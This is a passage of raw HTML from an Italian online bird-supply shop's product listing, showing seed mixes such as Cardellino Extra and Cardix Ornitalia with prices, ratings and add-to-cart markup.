class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1173' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1173"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1173', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="762" data-id-product-attribute="841" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1022-home_default/cardellino-extra-manitoa.jpg" alt="Cardellino Extra Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="762"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_762"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='762' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="762"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '762', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='5'><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg"><h6 itemprop="name">Cardellino Extra</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">43,90 €</span><span class="regular-price">48,40 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1022-medium_default/cardellino-extra-manitoa.jpg" alt="Cardellino Extra Manitoba" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="762"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_762"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='762' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="762"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '762', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg"><h6>Cardellino Extra</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">43,90 €</span><span class="regular-price">48,40 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,50 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1022-home_default/cardellino-extra-manitoa.jpg" alt="Cardellino Extra Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg"><h6>Cardellino Extra</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> La miscela semi cardellino Extra della Manitoba è un speciale miscuglio semi per cardellini la cui composizione è stata pensata e bilanciata per soddisfare l&#039;esigenze alimentari di questi uccelli </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">43,90 €</span><span class="regular-price">48,40 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,50 € off</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="762"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_762"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='762' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="762"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '762', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/1022-home_default/cardellino-extra-manitoa.jpg" alt = "Cardellino Extra Manitoba" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/762-841-cardellino-extra-manitoa.html#/181-peso-15_kg"><h6>Cardellino Extra</h6></a></div><div class="tvproduct-cat-name">Miscele semi per Indigeni e Spinus</div></div><div class='tv-product-desc'> La miscela semi cardellino Extra della Manitoba è un speciale miscuglio semi per cardellini la cui composizione è stata pensata e bilanciata per soddisfare l&#039;esigenze alimentari di questi uccelli </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div><div class="star star_on"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">43,90 €</span><span class="regular-price">48,40 €</span><span class="sr-only">Prezzo base</span><span class="discount-amount discount-product tvproduct-discount-price">-4,50 € off</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="762"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_762"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='762' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="762"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '762', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="1476" data-id-product-attribute="1937" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/2424-home_default/cardix-ornitalia.jpg" alt="Cardix Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1476"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1476"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1476' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1476"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1476', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg"><h6 itemprop="name">Cardix Ornitalia</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">18,90 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2424-medium_default/cardix-ornitalia.jpg" alt="Cardix Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1476"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_1476"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1476' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1476"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1476', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg"><h6>Cardix Ornitalia</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">18,90 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2424-home_default/cardix-ornitalia.jpg" alt="Cardix Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg"><h6>Cardix Ornitalia</h6></a></div><div class="tvproduct-cat-name">Semi curativi e della salute</div></div><div class='tv-product-desc'> Cardix Ornitalia è una miscela a base di semi di echinacea, cardo mariano e cartamo che svolge un’azione migliorativa e rafforzativa del sistema immunitario di tutti gli uccelli domestici. </div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">18,90 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1476"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1476"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1476' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1476"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1476', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg" class="thumbnail product-thumbnail"><img src="https://shop.hobbyuccelli.it/2424-home_default/cardix-ornitalia.jpg" alt = "Cardix Ornitalia" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.hobbyuccelli.it/semi-curativi-e-della-salute-per-uccelli/1476-1937-cardix-ornitalia.html#/66-peso-2_kg"><h6>Cardix Ornitalia</h6></a></div><div class="tvproduct-cat-name">Semi curativi e della salute</div></div><div class='tv-product-desc'> Cardix Ornitalia è una miscela a base di semi di echinacea, cardo mariano e cartamo che svolge un’azione migliorativa e rafforzativa del sistema immunitario di tutti gli uccelli domestici. </div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">18,90 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Visualizza dettagli</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="1476"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al Carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al Carrello </span></button></form></div><div class="tvcompare-wrapper product_id_1476"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='1476' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="1476"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '1476', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="147" data-id-product-attribute="1088" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.hobbyuccelli.it/miscele-semi-per-indigeni-e-spinus/147-1088-indigeni-prestige-versele-laga.html#/65-peso-1_kg" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.hobbyuccelli.it/1240-home_default/indigeni-prestige-versele-laga.jpg" alt="Indigeni Prestige Versele Laga - Miscela semi per Uccelli Indigeni" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Visualizza dettagli" data-original-title="Visualizza dettagli"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.hobbyuccelli.it/carrello" method="post"><input type="hidden" name="id_product" value="147"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="46d571d471c72ed2826df9a3d58b3c8a"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al Carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock 